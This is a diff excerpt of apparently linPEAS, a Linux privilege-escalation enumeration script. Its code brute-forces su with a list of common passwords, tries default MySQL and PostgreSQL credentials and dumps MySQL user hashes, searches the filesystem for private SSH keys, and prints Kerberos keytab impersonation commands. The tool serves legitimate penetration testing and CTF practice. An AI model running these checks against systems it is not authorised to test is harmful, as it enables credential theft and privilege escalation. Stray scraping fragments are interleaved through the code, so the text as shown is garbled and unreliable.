if [ -f "/tmp/shrndom32r2r" ]; then
|
||||
rm -f /tmp/shrndom32r2r 2>/dev/null
|
||||
else echo "The escalation didn't work... (try again later?)"
|
||||
fi
|
||||
fi
|
||||
echo ""
|
||||
|
||||
#-- UI) Doas
|
||||
if [ -f "/etc/doas.conf" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Checking doas.conf"
|
||||
doas_dir_name=$(dirname "$(command -v doas)" 2>/dev/null)
|
||||
if [ "$(cat /etc/doas.conf $doas_dir_name/doas.conf $doas_dir_name/../etc/doas.conf $doas_dir_name/etc/doas.conf 2>/dev/null)" ]; then
|
||||
cat /etc/doas.conf "$doas_dir_name/doas.conf" "$doas_dir_name/../etc/doas.conf" "$doas_dir_name/etc/doas.conf" 2>/dev/null | sed -${E} "s,$sh_usrs,${SED_RED}," | sed "s,root,${SED_RED}," | sed "s,nopass,${SED_RED}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed "s,$USER,${SED_RED_YELLOW},"
|
||||
else echo_not_found "doas.conf"
|
||||
fi
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- UI) Pkexec policy
|
||||
print_2title "Checking Pkexec policy"
|
||||
print_info "https://book.hacktricks.xyz/linux-hardening/privilege-escalation/interesting-groups-linux-pe#pe-method-2"
|
||||
(cat /etc/polkit-1/localauthority.conf.d/* 2>/dev/null | grep -v "^#" | grep -Ev "\W+\#|^#" 2>/dev/null | sed -${E} "s,$groupsB,${SED_RED}," | sed -${E} "s,$groupsVB,${SED_RED}," | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed "s,$USER,${SED_RED_YELLOW}," | sed -${E} "s,$Groups,${SED_RED_YELLOW},") || echo_not_found "/etc/polkit-1/localauthority.conf.d"
|
||||
echo ""
|
||||
|
||||
#-- UI) Superusers
|
||||
print_2title "Superusers"
|
||||
awk -F: '($3 == "0") {print}' /etc/passwd 2>/dev/null | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed -${E} "s,$knw_usrs,${SED_GREEN}," | sed "s,$USER,${SED_RED_YELLOW}," | sed "s,root,${SED_RED},"
|
||||
echo ""
|
||||
|
||||
#-- UI) Users with console
|
||||
print_2title "Users with console"
|
||||
if [ "$MACPEAS" ]; then
|
||||
dscl . list /Users | while read uname; do
|
||||
ushell=$(dscl . -read "/Users/$uname" UserShell | cut -d " " -f2)
|
||||
if grep -q "$ushell" /etc/shells; then #Shell user
|
||||
dscl . -read "/Users/$uname" UserShell RealName RecordName Password NFSHomeDirectory 2>/dev/null | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed "s,$USER,${SED_LIGHT_MAGENTA}," | sed "s,root,${SED_RED},"
|
||||
echo ""
|
||||
fi
|
||||
done
|
||||
else
|
||||
no_shells=$(grep -Ev "sh$" /etc/passwd 2>/dev/null | cut -d ':' -f 7 | sort | uniq)
|
||||
unexpected_shells=""
|
||||
printf "%s\n" "$no_shells" | while read f; do
|
||||
if $f -c 'whoami' 2>/dev/null | grep -q "$USER"; then
|
||||
unexpected_shells="$f\n$unexpected_shells"
|
||||
fi
|
||||
done
|
||||
grep "sh$" /etc/passwd 2>/dev/null | sort | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed "s,$USER,${SED_LIGHT_MAGENTA}," | sed "s,root,${SED_RED},"
|
||||
if [ "$unexpected_shells" ]; then
|
||||
printf "%s" "These unexpected binaries are acting like shells:\n$unexpected_shells" | sed -${E} "s,/.*,${SED_RED},g"
|
||||
echo "Unexpected users with shells:"
|
||||
printf "%s\n" "$unexpected_shells" | while read f; do
|
||||
if [ "$f" ]; then
|
||||
grep -E "${f}$" /etc/passwd | sed -${E} "s,/.*,${SED_RED},g"
|
||||
fi
|
||||
done
|
||||
fi
|
||||
fi
|
||||
echo ""
|
||||
|
||||
#-- UI) All users & groups
|
||||
print_2title "All users & groups"
|
||||
if [ "$MACPEAS" ]; then
|
||||
dscl . list /Users | while read i; do id $i;done 2>/dev/null | sort | sed -${E} "s,$groupsB,${SED_RED},g" | sed -${E} "s,$groupsVB,${SED_RED},g" | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN},g" | sed "s,$USER,${SED_LIGHT_MAGENTA},g" | sed -${E} "s,$nosh_usrs,${SED_BLUE},g" | sed -${E} "s,$knw_usrs,${SED_GREEN},g" | sed "s,root,${SED_RED}," | sed -${E} "s,$knw_grps,${SED_GREEN},g"
|
||||
else
|
||||
cut -d":" -f1 /etc/passwd 2>/dev/null| while read i; do id $i;done 2>/dev/null | sort | sed -${E} "s,$groupsB,${SED_RED},g" | sed -${E} "s,$groupsVB,${SED_RED},g" | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN},g" | sed "s,$USER,${SED_LIGHT_MAGENTA},g" | sed -${E} "s,$nosh_usrs,${SED_BLUE},g" | sed -${E} "s,$knw_usrs,${SED_GREEN},g" | sed "s,root,${SED_RED}," | sed -${E} "s,$knw_grps,${SED_GREEN},g"
|
||||
fi
|
||||
echo ""
|
||||
|
||||
#-- UI) Login now
|
||||
print_2title "Login now"
|
||||
(w || who || finger || users) 2>/dev/null | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed -${E} "s,$knw_usrs,${SED_GREEN}," | sed "s,$USER,${SED_LIGHT_MAGENTA}," | sed "s,root,${SED_RED},"
|
||||
echo ""
|
||||
|
||||
#-- UI) Last logons
|
||||
print_2title "Last logons"
|
||||
(last -Faiw || last) 2>/dev/null | tail | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed -${E} "s,$nosh_usrs,${SED_RED}," | sed -${E} "s,$knw_usrs,${SED_GREEN}," | sed "s,$USER,${SED_LIGHT_MAGENTA}," | sed "s,root,${SED_RED},"
|
||||
echo ""
|
||||
|
||||
#-- UI) Login info
|
||||
print_2title "Last time logon each user"
|
||||
lastlog 2>/dev/null | grep -v "Never" | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed -${E} "s,$knw_usrs,${SED_GREEN}," | sed "s,$USER,${SED_LIGHT_MAGENTA}," | sed "s,root,${SED_RED},"
|
||||
|
||||
EXISTS_FINGER="$(command -v finger 2>/dev/null)"
|
||||
if [ "$MACPEAS" ] && [ "$EXISTS_FINGER" ]; then
|
||||
dscl . list /Users | while read uname; do
|
||||
ushell=$(dscl . -read "/Users/$uname" UserShell | cut -d " " -f2)
|
||||
if grep -q "$ushell" /etc/shells; then #Shell user
|
||||
finger "$uname" | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed -${E} "s,$knw_usrs,${SED_GREEN}," | sed "s,$USER,${SED_LIGHT_MAGENTA}," | sed "s,root,${SED_RED},"
|
||||
echo ""
|
||||
fi
|
||||
done
|
||||
fi
|
||||
echo ""
|
||||
|
||||
#-- UI) Password policy
|
||||
if [ "$EXTRA_CHECKS" ]; then
|
||||
print_2title "Password policy"
|
||||
grep "^PASS_MAX_DAYS\|^PASS_MIN_DAYS\|^PASS_WARN_AGE\|^ENCRYPT_METHOD" /etc/login.defs 2>/dev/null || echo_not_found "/etc/login.defs"
|
||||
echo ""
|
||||
|
||||
if [ "$MACPEAS" ]; then
|
||||
print_2title "Relevant last user info and user configs"
|
||||
defaults read /Library/Preferences/com.apple.loginwindow.plist 2>/dev/null
|
||||
echo ""
|
||||
|
||||
print_2title "Guest user status"
|
||||
sysadminctl -afpGuestAccess status | sed -${E} "s,enabled,${SED_RED}," | sed -${E} "s,disabled,${SED_GREEN},"
|
||||
sysadminctl -guestAccount status | sed -${E} "s,enabled,${SED_RED}," | sed -${E} "s,disabled,${SED_GREEN},"
|
||||
sysadminctl -smbGuestAccess status | sed -${E} "s,enabled,${SED_RED}," | sed -${E} "s,disabled,${SED_GREEN},"
|
||||
echo ""
|
||||
fi
|
||||
fi
|
||||
|
||||
#-- UI) Brute su
|
||||
EXISTS_SUDO="$(command -v sudo 2>/dev/null)"
|
||||
if ! [ "$FAST" ] && ! [ "$SUPERFAST" ] && [ "$TIMEOUT" ] && ! [ "$IAMROOT" ] && [ "$EXISTS_SUDO" ]; then
|
||||
print_2title "Testing 'su' as other users with shell using as passwords: null pwd, the username and top2000pwds\n"$NC
|
||||
POSSIBE_SU_BRUTE=$(check_if_su_brute);
|
||||
if [ "$POSSIBE_SU_BRUTE" ]; then
|
||||
SHELLUSERS=$(cat /etc/passwd 2>/dev/null | grep -i "sh$" | cut -d ":" -f 1)
|
||||
printf "%s\n" "$SHELLUSERS" | while read u; do
|
||||
echo " Bruteforcing user $u..."
|
||||
su_brute_user_num "$u" $PASSTRY
|
||||
done
|
||||
else
|
||||
printf $GREEN"It's not possible to brute-force su.\n\n"$NC
|
||||
fi
|
||||
else
|
||||
print_2title "Do not forget to test 'su' as any other user with shell: without password and with their names as password (I can't do it...)\n"$NC
|
||||
fi
|
||||
print_2title "Do not forget to execute 'sudo -l' without password or with valid password (if you know it)!!\n"$NC
|
||||
682
linPEAS/builder/linpeas_parts/7_software_information.sh
Normal file
682
linPEAS/builder/linpeas_parts/7_software_information.sh
Normal file
@@ -0,0 +1,682 @@
|
||||
###########################################
|
||||
#--------) Software Information (---------#
|
||||
###########################################
|
||||
|
||||
NGINX_KNOWN_MODULES="ngx_http_geoip_module.so|ngx_http_xslt_filter_module.so|ngx_stream_geoip_module.so|ngx_http_image_filter_module.so|ngx_mail_module.so|ngx_stream_module.so"
|
||||
|
||||
#-- SI) Useful software
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
print_2title "Useful software"
|
||||
for tool in $USEFUL_SOFTWARE; do command -v "$tool"; done
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- SI) Search for compilers
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
print_2title "Installed Compilers"
|
||||
(dpkg --list 2>/dev/null | grep "compiler" | grep -v "decompiler\|lib" 2>/dev/null || yum list installed 'gcc*' 2>/dev/null | grep gcc 2>/dev/null; command -v gcc g++ 2>/dev/null || locate -r "/gcc[0-9\.-]\+$" 2>/dev/null | grep -v "/doc/");
|
||||
echo ""
|
||||
|
||||
if [ "$(command -v pkg 2>/dev/null)" ]; then
|
||||
print_2title "Vulnerable Packages"
|
||||
pkg audit -F | sed -${E} "s,vulnerable,${SED_RED},g"
|
||||
echo ""
|
||||
fi
|
||||
|
||||
if [ "$(command -v brew 2>/dev/null)" ]; then
|
||||
print_2title "Brew Installed Packages"
|
||||
brew list
|
||||
echo ""
|
||||
fi
|
||||
fi
|
||||
|
||||
if [ "$MACPEAS" ]; then
|
||||
print_2title "Writable Installed Applications"
|
||||
system_profiler SPApplicationsDataType | grep "Location:" | cut -d ":" -f 2 | cut -c2- | while read f; do
|
||||
if [ -w "$f" ]; then
|
||||
echo "$f is writable" | sed -${E} "s,.*,${SED_RED},g"
|
||||
fi
|
||||
done
|
||||
|
||||
system_profiler SPFrameworksDataType | grep "Location:" | cut -d ":" -f 2 | cut -c2- | while read f; do
|
||||
if [ -w "$f" ]; then
|
||||
echo "$f is writable" | sed -${E} "s,.*,${SED_RED},g"
|
||||
fi
|
||||
done
|
||||
fi
|
||||
|
||||
#-- SI) Mysql version
|
||||
if [ "$(command -v mysql)" ] || [ "$(command -v mysqladmin)" ] || [ "$DEBUG" ]; then
|
||||
print_2title "MySQL version"
|
||||
mysql --version 2>/dev/null || echo_not_found "mysql"
|
||||
mysqluser=$(systemctl status mysql 2>/dev/null | grep -o ".\{0,0\}user.\{0,50\}" | cut -d '=' -f2 | cut -d ' ' -f1)
|
||||
if [ "$mysqluser" ]; then
|
||||
echo "MySQL user: $mysqluser" | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed -${E} "s,$knw_usrs,${SED_GREEN}," | sed "s,$USER,${SED_LIGHT_MAGENTA}," | sed "s,root,${SED_RED},"
|
||||
fi
|
||||
echo ""
|
||||
echo ""
|
||||
|
||||
#-- SI) Mysql connection root/root
|
||||
print_list "MySQL connection using default root/root ........... "
|
||||
mysqlconnect=$(mysqladmin -uroot -proot version 2>/dev/null)
|
||||
if [ "$mysqlconnect" ]; then
|
||||
echo "Yes" | sed -${E} "s,.*,${SED_RED},"
|
||||
mysql -u root --password=root -e "SELECT User,Host,authentication_string FROM mysql.user;" 2>/dev/null | sed -${E} "s,.*,${SED_RED},"
|
||||
else echo_no
|
||||
fi
|
||||
|
||||
#-- SI) Mysql connection root/toor
|
||||
print_list "MySQL connection using root/toor ................... "
|
||||
mysqlconnect=$(mysqladmin -uroot -ptoor version 2>/dev/null)
|
||||
if [ "$mysqlconnect" ]; then
|
||||
echo "Yes" | sed -${E} "s,.*,${SED_RED},"
|
||||
mysql -u root --password=toor -e "SELECT User,Host,authentication_string FROM mysql.user;" 2>/dev/null | sed -${E} "s,.*,${SED_RED},"
|
||||
else echo_no
|
||||
fi
|
||||
|
||||
#-- SI) Mysql connection root/NOPASS
|
||||
mysqlconnectnopass=$(mysqladmin -uroot version 2>/dev/null)
|
||||
print_list "MySQL connection using root/NOPASS ................. "
|
||||
if [ "$mysqlconnectnopass" ]; then
|
||||
echo "Yes" | sed -${E} "s,.*,${SED_RED},"
|
||||
mysql -u root -e "SELECT User,Host,authentication_string FROM mysql.user;" 2>/dev/null | sed -${E} "s,.*,${SED_RED},"
|
||||
else echo_no
|
||||
fi
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- SI) Mysql credentials
|
||||
if [ "$PSTORAGE_MYSQL" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Searching mysql credentials and exec"
|
||||
printf "%s\n" "$PSTORAGE_MYSQL" | while read d; do
|
||||
if [ -f "$d" ] && ! [ "$(basename $d)" = "mysql" ]; then # Only interested in "mysql" that are folders (filesaren't the ones with creds)
|
||||
STRINGS="`command -v strings`"
|
||||
echo "Potential file containing credentials:"
|
||||
ls -l "$d"
|
||||
if [ "$STRINGS" ]; then
|
||||
strings "$d"
|
||||
else
|
||||
echo "Strings not found, cat the file and check it to get the creds"
|
||||
fi
|
||||
|
||||
else
|
||||
for f in $(find $d -name debian.cnf 2>/dev/null); do
|
||||
if [ -r "$f" ]; then
|
||||
echo "We can read the mysql debian.cnf. You can use this username/password to log in MySQL" | sed -${E} "s,.*,${SED_RED},"
|
||||
cat "$f"
|
||||
fi
|
||||
done
|
||||
|
||||
for f in $(find $d -name user.MYD 2>/dev/null); do
|
||||
if [ -r "$f" ]; then
|
||||
echo "We can read the Mysql Hashes from $f" | sed -${E} "s,.*,${SED_RED},"
|
||||
grep -oaE "[-_\.\*a-Z0-9]{3,}" "$f" | grep -v "mysql_native_password"
|
||||
fi
|
||||
done
|
||||
|
||||
for f in $(grep -lr "user\s*=" $d 2>/dev/null | grep -v "debian.cnf"); do
|
||||
if [ -r "$f" ]; then
|
||||
u=$(cat "$f" | grep -v "#" | grep "user" | grep "=" 2>/dev/null)
|
||||
echo "From '$f' Mysql user: $u" | sed -${E} "s,$sh_usrs,${SED_LIGHT_CYAN}," | sed -${E} "s,$nosh_usrs,${SED_BLUE}," | sed -${E} "s,$knw_usrs,${SED_GREEN}," | sed "s,$USER,${SED_LIGHT_MAGENTA}," | sed "s,root,${SED_RED},"
|
||||
fi
|
||||
done
|
||||
|
||||
for f in $(find $d -name my.cnf 2>/dev/null); do
|
||||
if [ -r "$f" ]; then
|
||||
echo "Found readable $f"
|
||||
grep -v "^#" "$f" | grep -Ev "\W+\#|^#" 2>/dev/null | grep -Iv "^$" | sed "s,password.*,${SED_RED},"
|
||||
fi
|
||||
done
|
||||
fi
|
||||
|
||||
mysqlexec=$(whereis lib_mysqludf_sys.so 2>/dev/null | grep "lib_mysqludf_sys\.so")
|
||||
if [ "$mysqlexec" ]; then
|
||||
echo "Found $mysqlexec"
|
||||
echo "If you can login in MySQL you can execute commands doing: SELECT sys_eval('id');" | sed -${E} "s,.*,${SED_RED},"
|
||||
fi
|
||||
done
|
||||
fi
|
||||
echo ""
|
||||
|
||||
peass{MariaDB}
|
||||
|
||||
peass{PostgreSQL}
|
||||
|
||||
#-- SI) PostgreSQL brute
|
||||
if [ "$TIMEOUT" ] && [ "$(command -v psql)" ] || [ "$DEBUG" ]; then # In some OS (like OpenBSD) it will expect the password from console and will pause the script. Also, this OS doesn't have the "timeout" command so lets only use this checks in OS that has it.
|
||||
#checks to see if any postgres password exists and connects to DB 'template0' - following commands are a variant on this
|
||||
print_list "PostgreSQL connection to template0 using postgres/NOPASS ........ "
|
||||
if [ "$(timeout 1 psql -U postgres -d template0 -c 'select version()' 2>/dev/null)" ]; then echo "Yes" | sed -${E} "s,.*,${SED_RED},"
|
||||
else echo_no
|
||||
fi
|
||||
|
||||
print_list "PostgreSQL connection to template1 using postgres/NOPASS ........ "
|
||||
if [ "$(timeout 1 psql -U postgres -d template1 -c 'select version()' 2>/dev/null)" ]; then echo "Yes" | sed "s,.*,${SED_RED},"
|
||||
else echo_no
|
||||
fi
|
||||
|
||||
print_list "PostgreSQL connection to template0 using pgsql/NOPASS ........... "
|
||||
if [ "$(timeout 1 psql -U pgsql -d template0 -c 'select version()' 2>/dev/null)" ]; then echo "Yes" | sed -${E} "s,.*,${SED_RED},"
|
||||
else echo_no
|
||||
fi
|
||||
|
||||
print_list "PostgreSQL connection to template1 using pgsql/NOPASS ........... "
|
||||
if [ "$(timeout 1 psql -U pgsql -d template1 -c 'select version()' 2> /dev/null)" ]; then echo "Yes" | sed -${E} "s,.*,${SED_RED},"
|
||||
else echo_no
|
||||
fi
|
||||
echo ""
|
||||
fi
|
||||
|
||||
peass{Mongo}
|
||||
|
||||
peass{Apache-Nginx}
|
||||
|
||||
peass{Tomcat}
|
||||
|
||||
peass{FastCGI}
|
||||
|
||||
peass{Http_conf}
|
||||
|
||||
peass{Htpasswd}
|
||||
|
||||
peass{PHP Sessions}
|
||||
|
||||
peass{Wordpress}
|
||||
|
||||
peass{Drupal}
|
||||
|
||||
peass{Moodle}
|
||||
|
||||
peass{Supervisord}
|
||||
|
||||
peass{Cesi}
|
||||
|
||||
peass{Rsync}
|
||||
|
||||
peass{Hostapd}
|
||||
|
||||
peass{Wifi Connections}
|
||||
|
||||
peass{Anaconda ks}
|
||||
|
||||
peass{VNC}
|
||||
|
||||
peass{OpenVPN}
|
||||
|
||||
peass{Ldap}
|
||||
|
||||
if [ "$PSTORAGE_LOG4SHELL" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Searching Log4Shell vulnerable libraries"
|
||||
printf "%s\n" "$PSTORAGE_LOG4SHELL" | while read f; do
|
||||
echo "$f" | grep -E "log4j\-core\-(1\.[^0]|2\.[0-9][^0-9]|2\.1[0-6])" | sed -${E} "s,log4j\-core\-(1\.[^0]|2\.[0-9][^0-9]|2\.1[0-6]),${SED_RED},";
|
||||
done
|
||||
echo ""
|
||||
fi
|
||||
|
||||
#-- SI) ssh files
|
||||
print_2title "Searching ssl/ssh files"
|
||||
if [ "$PSTORAGE_CERTSB4" ]; then certsb4_grep=$(grep -L "\"\|'\|(" $PSTORAGE_CERTSB4 2>/dev/null); fi
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
sshconfig="$(ls /etc/ssh/ssh_config 2>/dev/null)"
|
||||
hostsdenied="$(ls /etc/hosts.denied 2>/dev/null)"
|
||||
hostsallow="$(ls /etc/hosts.allow 2>/dev/null)"
|
||||
writable_agents=$(find /tmp /etc /home -type s -name "agent.*" -or -name "*gpg-agent*" '(' '(' -user $USER ')' -or '(' -perm -o=w ')' -or '(' -perm -g=w -and '(' $wgroups ')' ')' ')' 2>/dev/null)
|
||||
else
|
||||
sshconfig="$(ls ${ROOT_FOLDER}etc/ssh/ssh_config 2>/dev/null)"
|
||||
hostsdenied="$(ls ${ROOT_FOLDER}etc/hosts.denied 2>/dev/null)"
|
||||
hostsallow="$(ls ${ROOT_FOLDER}etc/hosts.allow 2>/dev/null)"
|
||||
writable_agents=$(find ${ROOT_FOLDER} -type s -name "agent.*" -or -name "*gpg-agent*" '(' '(' -user $USER ')' -or '(' -perm -o=w ')' -or '(' -perm -g=w -and '(' $wgroups ')' ')' ')' 2>/dev/null)
|
||||
fi
|
||||
|
||||
peass{SSH}
|
||||
|
||||
grep "PermitRootLogin \|ChallengeResponseAuthentication \|PasswordAuthentication \|UsePAM \|Port\|PermitEmptyPasswords\|PubkeyAuthentication\|ListenAddress\|ForwardAgent\|AllowAgentForwarding\|AuthorizedKeysFiles" /etc/ssh/sshd_config 2>/dev/null | grep -v "#" | sed -${E} "s,PermitRootLogin.*es|PermitEmptyPasswords.*es|ChallengeResponseAuthentication.*es|FordwardAgent.*es,${SED_RED},"
|
||||
|
||||
if ! [ "$SEARCH_IN_FOLDER" ]; then
|
||||
if [ "$TIMEOUT" ]; then
|
||||
privatekeyfilesetc=$(timeout 40 grep -rl '\-\-\-\-\-BEGIN .* PRIVATE KEY.*\-\-\-\-\-' /etc 2>/dev/null)
|
||||
privatekeyfileshome=$(timeout 40 grep -rl '\-\-\-\-\-BEGIN .* PRIVATE KEY.*\-\-\-\-\-' $HOMESEARCH 2>/dev/null)
|
||||
privatekeyfilesroot=$(timeout 40 grep -rl '\-\-\-\-\-BEGIN .* PRIVATE KEY.*\-\-\-\-\-' /root 2>/dev/null)
|
||||
privatekeyfilesmnt=$(timeout 40 grep -rl '\-\-\-\-\-BEGIN .* PRIVATE KEY.*\-\-\-\-\-' /mnt 2>/dev/null)
|
||||
else
|
||||
privatekeyfilesetc=$(grep -rl '\-\-\-\-\-BEGIN .* PRIVATE KEY.*\-\-\-\-\-' /etc 2>/dev/null) #If there is tons of files linpeas gets frozen here without a timeout
|
||||
privatekeyfileshome=$(grep -rl '\-\-\-\-\-BEGIN .* PRIVATE KEY.*\-\-\-\-\-' $HOME/.ssh 2>/dev/null)
|
||||
fi
|
||||
else
|
||||
# If $SEARCH_IN_FOLDER lets just search for private keys in the whole firmware
|
||||
privatekeyfilesetc=$(timeout 120 grep -rl '\-\-\-\-\-BEGIN .* PRIVATE KEY.*\-\-\-\-\-' "$ROOT_FOLDER" 2>/dev/null)
|
||||
fi
|
||||
|
||||
if [ "$privatekeyfilesetc" ] || [ "$privatekeyfileshome" ] || [ "$privatekeyfilesroot" ] || [ "$privatekeyfilesmnt" ] ; then
|
||||
echo ""
|
||||
print_3title "Possible private SSH keys were found!" | sed -${E} "s,private SSH keys,${SED_RED},"
|
||||
if [ "$privatekeyfilesetc" ]; then printf "$privatekeyfilesetc\n" | sed -${E} "s,.*,${SED_RED},"; fi
|
||||
if [ "$privatekeyfileshome" ]; then printf "$privatekeyfileshome\n" | sed -${E} "s,.*,${SED_RED},"; fi
|
||||
if [ "$privatekeyfilesroot" ]; then printf "$privatekeyfilesroot\n" | sed -${E} "s,.*,${SED_RED},"; fi
|
||||
if [ "$privatekeyfilesmnt" ]; then printf "$privatekeyfilesmnt\n" | sed -${E} "s,.*,${SED_RED},"; fi
|
||||
echo ""
|
||||
fi
|
||||
if [ "$certsb4_grep" ] || [ "$PSTORAGE_CERTSBIN" ]; then
|
||||
print_3title "Some certificates were found (out limited):"
|
||||
printf "$certsb4_grep\n" | head -n 20
|
||||
printf "$$PSTORAGE_CERTSBIN\n" | head -n 20
|
||||
echo ""
|
||||
fi
|
||||
if [ "$PSTORAGE_CERTSCLIENT" ]; then
|
||||
print_3title "Some client certificates were found:"
|
||||
printf "$PSTORAGE_CERTSCLIENT\n"
|
||||
echo ""
|
||||
fi
|
||||
if [ "$PSTORAGE_SSH_AGENTS" ]; then
|
||||
print_3title "Some SSH Agent files were found:"
|
||||
printf "$PSTORAGE_SSH_AGENTS\n"
|
||||
echo ""
|
||||
fi
|
||||
if ssh-add -l 2>/dev/null | grep -qv 'no identities'; then
|
||||
print_3title "Listing SSH Agents"
|
||||
ssh-add -l
|
||||
echo ""
|
||||
fi
|
||||
if gpg-connect-agent "keyinfo --list" /bye 2>/dev/null | grep "D - - 1"; then
|
||||
print_3title "Listing gpg keys cached in gpg-agent"
|
||||
gpg-connect-agent "keyinfo --list" /bye
|
||||
echo ""
|
||||
fi
|
||||
if [ "$writable_agents" ]; then
|
||||
print_3title "Writable ssh and gpg agents"
|
||||
printf "%s\n" "$writable_agents"
|
||||
fi
|
||||
if [ "$PSTORAGE_SSH_CONFIG" ]; then
|
||||
print_3title "Some home ssh config file was found"
|
||||
printf "%s\n" "$PSTORAGE_SSH_CONFIG" | while read f; do ls "$f" | sed -${E} "s,$f,${SED_RED},"; cat "$f" 2>/dev/null | grep -Iv "^$" | grep -v "^#" | sed -${E} "s,User|ProxyCommand,${SED_RED},"; done
|
||||
echo ""
|
||||
fi
|
||||
if [ "$hostsdenied" ]; then
|
||||
print_3title "/etc/hosts.denied file found, read the rules:"
|
||||
printf "$hostsdenied\n"
|
||||
cat " ${ROOT_FOLDER}etc/hosts.denied" 2>/dev/null | grep -v "#" | grep -Iv "^$" | sed -${E} "s,.*,${SED_GREEN},"
|
||||
echo ""
|
||||
fi
|
||||
if [ "$hostsallow" ]; then
|
||||
print_3title "/etc/hosts.allow file found, trying to read the rules:"
|
||||
printf "$hostsallow\n"
|
||||
cat " ${ROOT_FOLDER}etc/hosts.allow" 2>/dev/null | grep -v "#" | grep -Iv "^$" | sed -${E} "s,.*,${SED_RED},"
|
||||
echo ""
|
||||
fi
|
||||
if [ "$sshconfig" ]; then
|
||||
echo ""
|
||||
echo "Searching inside /etc/ssh/ssh_config for interesting info"
|
||||
grep -v "^#" ${ROOT_FOLDER}etc/ssh/ssh_config 2>/dev/null | grep -Ev "\W+\#|^#" 2>/dev/null | grep -Iv "^$" | sed -${E} "s,Host|ForwardAgent|User|ProxyCommand,${SED_RED},"
|
||||
fi
|
||||
echo ""
|
||||
|
||||
peass{PAM Auth}
|
||||
|
||||
#-- SI) Passwords inside pam.d
|
||||
pamdpass=$(grep -Ri "passwd" ${ROOT_FOLDER}etc/pam.d/ 2>/dev/null | grep -v ":#")
|
||||
if [ "$pamdpass" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Passwords inside pam.d"
|
||||
grep -Ri "passwd" ${ROOT_FOLDER}etc/pam.d/ 2>/dev/null | grep -v ":#" | sed "s,passwd,${SED_RED},"
|
||||
echo ""
|
||||
fi
|
||||
|
||||
peass{NFS Exports}
|
||||
|
||||
#-- SI) Kerberos
|
||||
kadmin_exists="$(command -v kadmin)"
|
||||
klist_exists="$(command -v klist)"
|
||||
if [ "$kadmin_exists" ] || [ "$klist_exists" ] || [ "$PSTORAGE_KERBEROS" ] || [ "$DEBUG" ]; then
|
||||
print_2title "Searching kerberos conf files and tickets"
|
||||
print_info "http://book.hacktricks.xyz/linux-hardening/privilege-escalation/linux-active-directory"
|
||||
|
||||
if [ "$kadmin_exists" ]; then echo "kadmin was found on $kadmin_exists" | sed "s,$kadmin_exists,${SED_RED},"; fi
|
||||
if [ "$klist_exists" ] && [ -x "$klist_exists" ]; then echo "klist execution"; klist; fi
|
||||
ptrace_scope="$(cat /proc/sys/kernel/yama/ptrace_scope 2>/dev/null)"
|
||||
if [ "$ptrace_scope" ] && [ "$ptrace_scope" -eq 0 ]; then echo "ptrace protection is disabled (0), you might find tickets inside processes memory" | sed "s,is disabled,${SED_RED},g";
|
||||
else echo "ptrace protection is enabled ($ptrace_scope), you need to disable it to search for tickets inside processes memory" | sed "s,is enabled,${SED_GREEN},g";
|
||||
fi
|
||||
|
||||
printf "%s\n" "$PSTORAGE_KERBEROS" | while read f; do
|
||||
if [ -r "$f" ]; then
|
||||
if echo "$f" | grep -q .k5login; then
|
||||
echo ".k5login file (users with access to the user who has this file in his home)"
|
||||
cat "$f" 2>/dev/null | sed -${E} "s,.*,${SED_RED},g"
|
||||
elif echo "$f" | grep -q keytab; then
|
||||
echo ""
|
||||
echo "keytab file found, you may be able to impersonate some kerberos principals and add users or modify passwords"
|
||||
klist -k "$f" 2>/dev/null | sed -${E} "s,.*,${SED_RED},g"
|
||||
printf "$(klist -k $f 2>/dev/null)\n" | awk '{print $2}' | while read l; do
|
||||
if [ "$l" ] && echo "$l" | grep -q "@"; then
|
||||
printf "$ITALIC --- Impersonation command: ${NC}kadmin -k -t /etc/krb5.keytab -p \"$l\"\n" | sed -${E} "s,$l,${SED_RED},g"
|
||||
#kadmin -k -t /etc/krb5.keytab -p "$l" -q getprivs 2>/dev/null #This should show the permissions of each impersoanted user, the thing is that in a test it showed that every user had the same permissions (even if they didn't). So this test isn't valid
|
||||
#We could also try to create a new user or modify a password, but I'm not user if linpeas should do that
|
||||
fi
|
||||
done
|
||||
elif echo "$f" | grep -q krb5.conf; then
|
||||
ls -l "$f"
|
||||
cat "$f" 2>/dev/null | sed -${E} "s,default_ccache_name,${SED_RED},";
|
||||
elif echo "$f" | grep -q kadm5.acl; then
|
||||
ls -l "$f"
|
||||
cat "$f" 2>/dev/null
|
||||
elif echo "$f" | grep -q sssd.conf; then
|
||||
ls -l "$f"
|
||||
cat "$f" 2>/dev/null | sed -${E} "s,cache_credentials ?= ?[tT][rR][uU][eE],${SED_RED},";
|
||||
elif echo "$f" | grep -q secrets.ldb; then
|
||||
echo "You could use SSSDKCMExtractor to extract the tickets stored here" | sed -${E} "s,SSSDKCMExtractor,${SED_RED},";
|
||||
ls -l "$f"
|
||||
elif echo "$f" | grep -q .secrets.mkey; then
|
||||
